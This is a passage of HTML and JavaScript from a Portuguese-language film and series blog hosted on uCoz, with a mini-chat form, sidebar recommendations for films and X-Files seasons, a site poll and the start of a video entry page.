				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><select id="mchatRSel" onchange="setT7174(this);" class="mchat" title="Atualização automática" style="font-size:7pt;"><option value="0">--</option><option value="15">15 seg</option><option value="30">30 seg</option><option value="60">1 min</option><option value="120">2 min</option></select></td>
					<td width="70%" style="text-align:end;">
					<a href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Atualizar" class="mcReloadBtn"><img alt="" border="0" align="absmiddle" src="/.s/img/fr/mcr.gif" width="13" height="15"></a>
					<a href="javascript:;" rel="nofollow" onclick="new _uWnd( 'Sml', 'Lista completa de smileys', -window.innerWidth * .5, -window.innerHeight * .5, { closeonesc:1, waitimages:1, autosizeonimages:1 }, { url:'/index/35-1-2' } )" title="Inserir smiley" class="mcSmilesBtn"><img alt="" border="0" align="absmiddle" src="/.s/img/fr/mcs.gif" width="13" height="15"></a>
					
					
					</td></tr></table>

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td colspan="2"><input type="text" maxlength="60" name="uname" class="mchat" id="mchatNmF" placeholder="Nome" title="Nome" style="width:100%;"></td></tr>
					<tr><td width="50%"></td><td></td></tr>
					</table>

					

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><!-- <captcha_answer_html> -->
			<input id="captcha-answer-mchat" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Respostas" autocomplete="off" >
			<!-- </captcha_answer_html> --></td><td style="text-align:end;"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Atualizar o código de segurança">
			<!-- </captcha_renew_html> --><!-- <captcha_question_html> -->
			<input id="captcha-skey-mchat" type="hidden" name="skey" value="1769765052">
			<img class="captcha-question mchat" src="/secure/?f=mchat&skey=1769765052" title="Atualizar o código de segurança" title="Atualizar o código de segurança" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=mchat&skey=1769765052&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> --></td></tr>
					</table>

					<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Mensagem" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea>
					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><b id="jeuwu28">200</b></td><td style="text-align:end;"><input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/></td></tr>
				</table>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></td></tr>
</table>

<!-- </block5> -->

<!-- <block2995> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Fimes Indicados<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong>

<center><a href="//fithoslusec.ucoz.net/blog/o_saci_1951/2021-01-17-1919"><img src="https://images2.imgbox.com/db/fd/xc37eJ88_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/o_saci_1951/2021-01-17-1919" target="_blank" title="Posted Blog">O Saci (1951)</a></div><div class="srr-meta"><time class="srr-date">17/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">Baseado na obra de Monteiro Lobato um dos melhores escritores brasileiros, esta é a história do personagem do folclore brasileiro "Saci". O filme ... <a href="//fithoslusec.ucoz.net/blog/o_saci_1951/2021-01-17-1919" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/la_longe_2011/2021-01-10-1866"><img src="https://images2.imgbox.com/4b/d2/mSTGlw0H_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/la_longe_2011/2021-01-10-1866" target="_blank" title="Posted Blog">Lá Longe (2011)</a></div><div class="srr-meta"><time class="srr-date">10/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Julinho, 11 anos, foi criado pela mãe, sem conhecer o pai. Até que um dia ele decide ir atrás deste segredo com a ajuda de Rodrigo, seu melhor ... <a href="//fithoslusec.ucoz.net/blog/la_longe_2011/2021-01-10-1866" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/metamorphosis_2019/2021-01-09-1856"><img src="https://images2.imgbox.com/83/73/Gj5QjkKb_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/metamorphosis_2019/2021-01-09-1856" target="_blank" title="Posted Blog">Metamorphosis (2019)</a></div><div class="srr-meta"><time class="srr-date">09/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Adam, que se identifica principalmente com o sexo masculino, se opõe veementemente a isso e ameaça fugir de tudo. Mas como se sua condição... <a href="//fithoslusec.ucoz.net/blog/metamorphosis_2019/2021-01-09-1856" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/the_hole_in_the_ground_2019/2021-01-07-1834"><img src="https://images2.imgbox.com/25/e3/ykoV1eRw_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/the_hole_in_the_ground_2019/2021-01-07-1834" target="_blank" title="Posted Blog">The Hole in the Ground 2019</a></div><div class="srr-meta"><time class="srr-date">07/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Uma mãe solteira se vê presa entre a racionalidade e o inexplicável quando ela se convence que seu pequeno filho foi transformado por... <a href="//fithoslusec.ucoz.net/blog/the_hole_in_the_ground_2019/2021-01-07-1834" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/sparrows_2015/2021-01-07-1825"><img src="https://images2.imgbox.com/94/75/y6x2G6uj_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/sparrows_2015/2021-01-07-1825" target="_blank" title="Posted Blog">Sparrows 2015</a></div><div class="srr-meta"><time class="srr-date">07/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Ari (Atli Óskar Fjalarsson), um garoto de 16 anos, vive com sua mãe em Reykjavik e, de repente, é enviado de volta para a remota Westfjords para viver com... <a href="//fithoslusec.ucoz.net/blog/sparrows_2015/2021-01-07-1825" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/the_apple_dumpling_gang_a_gangue_em_apuros_1975/2021-01-06-1820"><img src="https://images2.imgbox.com/9e/f8/fvds57xw_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/the_apple_dumpling_gang_a_gangue_em_apuros_1975/2021-01-06-1820" target="_blank" title="Posted Blog">The Apple Dumpling Gang - A Gangue em Apuros (1975)</a></div><div class="srr-meta"><time class="srr-date">06/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Na Califórnia do século 19, três órfãos pobres encontram uma grande pepita de ouro depois de terremoto, mas são enganados por dois bandidos e ... <a href="//fithoslusec.ucoz.net/blog/the_apple_dumpling_gang_a_gangue_em_apuros_1975/2021-01-06-1820" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/a_hora_do_pesadelo_5_o_maior_horror_de_freddy_1989/2021-01-13-1899"><img src="https://images2.imgbox.com/ed/1f/h6Vzub37_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/a_hora_do_pesadelo_5_o_maior_horror_de_freddy_1989/2021-01-13-1899" target="_blank" title="Posted Blog">A Hora do Pesadelo 5: O Maior Horror de Freddy – 1989</a></div><div class="srr-meta"><time class="srr-date">13/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-15">Rion Ash</a><br /></cite></div><p class="srr-summary srr-clearfix">Incapaz de afetar a sobrevivente do filme anterior, Freddy Krueger (Robert Englund) parte para um outro tipo de plano: atacar seu filho... <a href="//fithoslusec.ucoz.net/blog/a_hora_do_pesadelo_5_o_maior_horror_de_freddy_1989/2021-01-13-1899" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/marvin_ou_la_belle_education_2017/2021-01-15-1911"><img src="IMAGEM"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/marvin_ou_la_belle_education_2017/2021-01-15-1911" target="_blank" title="Posted Blog">Marvin ou la belle éducation 2017</a></div><div class="srr-meta"><time class="srr-date">15/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">Julio Kaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Acompanhe a infância e adolescência de Marvin, filho de uma família operária pobre em uma aldeia da Picardia, um jovem gay que sofre a rejeição e... <a href="//fithoslusec.ucoz.net/blog/marvin_ou_la_belle_education_2017/2021-01-15-1911" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/nus_dans_les_rues_la_nuit_2019/2021-01-15-1912"><img src="https://images2.imgbox.com/af/7d/ZXdoCLYD_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/nus_dans_les_rues_la_nuit_2019/2021-01-15-1912" target="_blank" title="Posted Blog">Nus dans les rues la nuit (2019)</a></div><div class="srr-meta"><time class="srr-date">15/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">Julio Kaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Fim do verão. Esta é a última noite que Cedric vai passar com Sophian e seu pai doente. Para se livrar da atmosfera dolorosa que prevalece na casa e deixar... <a href="//fithoslusec.ucoz.net/blog/nus_dans_les_rues_la_nuit_2019/2021-01-15-1912" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="https://fithoslusec.ucoz.net/blog/the_boys_of_beslan_2005/2021-01-26-1993"><img src="https://images2.imgbox.com/5e/67/2T5kieCp_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="https://fithoslusec.ucoz.net/blog/the_boys_of_beslan_2005/2021-01-26-1993" target="_blank" title="Posted Blog">The Boys of Beslan (2005)</a></div><div class="srr-meta"><time class="srr-date">26/01/2021</time> - <cite class="srr-author">Posted by: <a href="https://fithoslusec.ucoz.net/index/8-180">Max Lusec</a><br /></cite></div><p class="srr-summary srr-clearfix">Durante a programação matinal dedicada ao início do ano letivo, em 1º de setembro de 2004, um grupo de terroristas armados até... <a href="https://fithoslusec.ucoz.net/blog/the_boys_of_beslan_2005/2021-01-26-1993" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="https://fithoslusec.ucoz.net/blog/pather_panchali_a_cancao_da_estrada_1955/2021-01-28-2008"><img src="https://images2.imgbox.com/96/86/fCg2SSx3_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="https://fithoslusec.ucoz.net/blog/pather_panchali_a_cancao_da_estrada_1955/2021-01-28-2008" target="_blank" title="Posted Blog">Pather Panchali - A Canção da Estrada (1955)</a></div><div class="srr-meta"><time class="srr-date">28/01/2021</time> - <cite class="srr-author">Posted by: <a href="https://fithoslusec.ucoz.net/index/8-194">Gabriel Renato BK</a><br /></cite></div><p class="srr-summary srr-clearfix">A história de um menino, Apu, e a vida em sua pequena aldeia indígena. Seus pais são muito pobres - seu pai ... <a href="https://fithoslusec.ucoz.net/blog/pather_panchali_a_cancao_da_estrada_1955/2021-01-28-2008" title="Read more" target="_blank">[Leia mais...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block2995> -->

<!-- <block3425> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Séries Indicadas<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong>

<center><a href="//fithoslusec.ucoz.net/blog/arquivo_x_1_temporada/2012-11-05-18"><img src="https://images2.imgbox.com/ba/13/0dvU2zoc_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/arquivo_x_1_temporada/2012-11-05-18" target="_blank" title="Posted Blog">Arquivo X - 1ª Temporada Completa</a></div><div class="srr-meta"><time class="srr-date">05/11/2012</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">Agentes especiais do FBI investigam casos inexplicáveis conhecidos como Arquivo X. Embora o governo esteja convencido de que os relatórios sejam... <a href="//fithoslusec.ucoz.net/blog/arquivo_x_1_temporada/2012-11-05-18" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/arquivo_x_segunda_temporada/2012-11-05-22"><img src="https://images2.imgbox.com/10/81/KxtQfER7_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/arquivo_x_segunda_temporada/2012-11-05-22" target="_blank" title="Posted Blog">Arquivo X 2ª Temporada</a></div><div class="srr-meta"><time class="srr-date">05/11/2012</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">No último episódio da primeira temporada, os fãs provavelmente estiveram apreensivos com o possível fim prematuro da... <a href="//fithoslusec.ucoz.net/blog/arquivo_x_segunda_temporada/2012-11-05-22" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/arquivo_x_3_temporada/2012-11-10-31"><img src="https://images2.imgbox.com/fc/4d/9kOqhg0s_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/arquivo_x_3_temporada/2012-11-10-31" target="_blank" title="Posted Blog">Arquivo X 3ª Temporada</a></div><div class="srr-meta"><time class="srr-date">10/11/2012</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">A trilogia termina com "Operação Clip de Papel" ("Paper Clip"), nome de um plano concebido a partir da queda do OVNI em Roswell para criar ... <a href="//fithoslusec.ucoz.net/blog/arquivo_x_3_temporada/2012-11-10-31" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/arquivo_x_4_temporada/2021-01-19-1928"><img src="https://images2.imgbox.com/0b/29/VZ5uBsCw_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/arquivo_x_4_temporada/2021-01-19-1928" target="_blank" title="Posted Blog">Arquivo X: 4ª Temporada</a></div><div class="srr-meta"><time class="srr-date">19/11/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">A quarta temporada começa com Mulder e Scully descobrindo um lugar repleto de clones de Samantha... <a href="//fithoslusec.ucoz.net/blog/arquivo_x_4_temporada/2021-01-19-1928" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="https://fithoslusec.ucoz.net/blog/arquivo_x_5_temporada_dublado/2021-01-23-1961"><img src="https://images2.imgbox.com/30/87/bOtbPIHC_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="https://fithoslusec.ucoz.net/blog/arquivo_x_5_temporada_dublado/2021-01-23-1961" target="_blank" title="Posted Blog">Arquivo X: 5ª Temporada Dublado</a></div><div class="srr-meta"><time class="srr-date">23/01/2021</time> - <cite class="srr-author">Posted by: <a href="https://fithoslusec.ucoz.net/index/8-180">Max Lusec</a><br /></cite></div><p class="srr-summary srr-clearfix">"Suspeitos Incomuns" ("Unusual Suspects") mostra como os Pistoleiros Solitários se encontraram pela primeira vez, abrindo caminho para o que... <a href="https://fithoslusec.ucoz.net/blog/arquivo_x_5_temporada_dublado/2021-01-23-1961" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="https://fithoslusec.ucoz.net/blog/arquivo_x_6_temporada_completa/2021-01-25-1987"><img src="https://images2.imgbox.com/ee/5a/gMif7vFd_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="https://fithoslusec.ucoz.net/blog/arquivo_x_6_temporada_completa/2021-01-25-1987" target="_blank" title="Posted Blog">Arquivo X: 6ª Temporada Completa</a></div><div class="srr-meta"><time class="srr-date">25/01/2021</time> - <cite class="srr-author">Posted by: <a href="https://fithoslusec.ucoz.net/index/8-180">Max Lusec</a><br /></cite></div><p class="srr-summary srr-clearfix">Dana Scully (Gillian Anderson) e Fox Mulder (David Duchovny), dois agentes do FBI investigam casos não solucionados, estranhos e inexplicáveis que... <a href="https://fithoslusec.ucoz.net/blog/arquivo_x_6_temporada_completa/2021-01-25-1987" title="Read more" target="_blank">[Leia mais...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block3425> -->

<!-- <block7020> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Homem Aranha<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/Homem%20Aranha/" target=”_blank”> <img src="https://extraimage.net/images/2017/09/08/547bc65183952127135f318b4a8315b6.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block7020> -->

<!-- <block5312> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Batman<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/Batman/" target=”_blank”> <img src="https://extraimage.net/images/2017/08/05/cd65d97a0e5e3c7e69dfd6ca43fd73fe.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block5312> -->

<!-- <block5846> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Top Jogos<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong></center>

<center><a href="//fithoslusec.ucoz.net/blog/the_sinner_1_e_2_temporada/2018-12-24-1704"><img src="https://extraimage.net/images/2018/12/31/2c1004f7cba85db6907250d720f54dc8.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/the_sinner_1_e_2_temporada/2018-12-24-1704" target="_blank" title="">The Sinner - 1ª e 2ª Temporada</a></div><div class="srr-meta"><time class="srr-date"> Visualizações 25:</time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">The Sinner é uma série de mistério, drama e crime, baseada no livro do mesmo nome pela escritora alemã de crime Petra Hammesfahr....<a href="//fithoslusec.ucoz.net/blog/the_sinner_1_e_2_temporada/2018-12-24-1704" title="Read more" target="_blank">[...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block5846> -->

<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5207>-->Nossa enquete<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><script>function pollnow694(){document.getElementById('PlBtn694').disabled=true;_uPostForm('pollform694',{url:'/poll/',type:'POST'});}function polll694(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-694',type:'GET'});}</script><div id="pollBlock694"><form id="pollform694" onsubmit="pollnow694();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Calificar mi sitio</b></div>
				<div class="pollAns"><div class="answer"><input id="a6941" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6941">Excelente</label></div>
<div class="answer"><input id="a6942" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6942">Bien</label></div>
<div class="answer"><input id="a6943" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6943">Regular</label></div>
<div class="answer"><input id="a6944" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6944">Mal</label></div>
<div class="answer"><input id="a6945" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6945">Pésimo</label></div>

					<div id="pollSbm694" class="pollButton"><input class="pollBut" id="PlBtn694" type="submit" value="Estimar" /></div>
					<input type="hidden" name="ssid" value="530411411227620303253" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="694" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Resultados das enquetes',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Resultados</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Arquivo de enquetes',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Arquivo de enquetes</a> </div>
				<div class="pollTot">Total de respostas: <b>32</b></div>
			</div></form></div><!-- </bc> --></td></tr>
</table>

<!-- </block6> -->

<!-- <block4969> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Arqueiro Verde HQs<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/Arqueiro%20Verde/" target=”_blank”> <img src="https://extraimage.net/images/2017/09/04/dee23d2be8aee5f5cec9c8caac067e08.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block4969> -->

<!-- <block5059> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Wolverine<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/Wolverine/" target=”_blank”> <img src="https://extraimage.net/images/2017/09/08/e915b9194b17c4f17e1b8ccf7c2caedc.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block5059> -->

<!-- <block7> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5195>-->Estatísticas<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Total Online: <b>1</b></div> <div class="gOnline" id="onl2">Convidados: <b>1</b></div> <div class="uOnline" id="onl3">Usuários: <b>0</b></div><!-- </bc> --></div></td></tr>
</table>
<!-- </block7> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%" height="100%">
<tr><td width="4" height="4"><img src="/.s/t/993/6.gif" border="0"></td><td style="background:url('/.s/t/993/7.gif');"></td><td width="4" height="4"><img src="/.s/t/993/8.gif" border="0"></td></tr>
<tr><td style="background:url('/.s/t/993/9.gif');"></td><td style="background:url('/.s/t/993/10.jpg');padding:10px; text-align:left;" valign="top"><!-- <body> -->
<script>
//['original_img_url','org_width','org_height','resized_img_url','res_width','res_height']
var allEntImgs225=[['https://s45.radikal.ru/i108/1005/a6/7e61e898346d.jpg','300','300','https://s45.radikal.ru/i108/1005/a6/7e61e898346d.jpg','200','200'],['https://i027.radikal.ru/1005/27/d2263faed904.jpg','300','300','https://i027.radikal.ru/1005/27/d2263faed904.jpg','200','200'],['https://s47.radikal.ru/i118/1005/9e/cb46d5e5292f.jpg','300','300','https://s47.radikal.ru/i118/1005/9e/cb46d5e5292f.jpg','200','200'],['https://s58.radikal.ru/i161/1005/d4/039a1d252268.jpg','300','300','https://s58.radikal.ru/i161/1005/d4/039a1d252268.jpg','200','200'],['https://s46.radikal.ru/i111/1005/7a/d7a46a3c7cd4.jpg','300','300','https://s46.radikal.ru/i111/1005/7a/d7a46a3c7cd4.jpg','200','200']];
</script>

	<script>
		function _bldCont(indx) {
			var bck=indx-1;var nxt=indx+1;
			if (bck<0){bck = allEntImgs225.length-1;}
			if (nxt>=allEntImgs225.length){nxt=0;}
			var imgs='';
			for (var i=0;i<allEntImgs225.length;i++) {
				var img=i+1;
				if (allEntImgs225[i][0].length<1){continue;}
				if (i == indx) {
					imgs += '<b class="pgSwchA">'+img+'</b> ';
				} else {
					imgs += '<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+i+');return false;">'+img+'</a> ';
				}
			}
			if (allEntImgs225.length>1){imgs = '<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+bck+');return false;">&laquo; Back</a> '+imgs+'<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+nxt+');return false;">Next &raquo;</a> ';}
			var hght = parseInt(allEntImgs225[indx][2]);
			_picsCont = '<div id="_prCont" style="position:relative;width:' + allEntImgs225[indx][1] + 'px;height:' + hght.toString() + 'px;"><img alt="" border="0" width="' + allEntImgs225[indx][1] + '" height="' + allEntImgs225[indx][2] + '" src="' + allEntImgs225[indx][0] + '"/><div align="center" style="padding:8px 0 5px 0;">'+imgs+'</div></div>';
			new _uWnd('wnd_prv',"Скриншоты",10,10,{popup:1,waitimages:300000,autosizewidth:1,hideonresize:1,autosize:1,fadetype:1,align:'center',min:0,max:0,resize:1},_picsCont);
		}
	</script>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%">
<a href="http://fithoslusec.ucoz.net/"><!--<s5176>-->Início<!--</s>--></a> &raquo; <a href="/video/"><!--<s5486>-->Vídeos<!--</s>--></a>&nbsp;&raquo;&nbsp;<a href="/video/vic/drama">Drama</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />

<div class="v-entry-page">
<div class="vep-rating"><style>
		.u-star-ratingrateItem225 {list-style:none;margin:0px;padding:0px;width:60px;height:12px;position:relative;background: url("/.s/img/stars/3/12.png") top left repeat-x;}
		.u-star-ratingrateItem225 li{padding:0px;margin:0px;float:left;}
		.u-star-ratingrateItem225 li a{display:block;width:12px;height:12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden;}
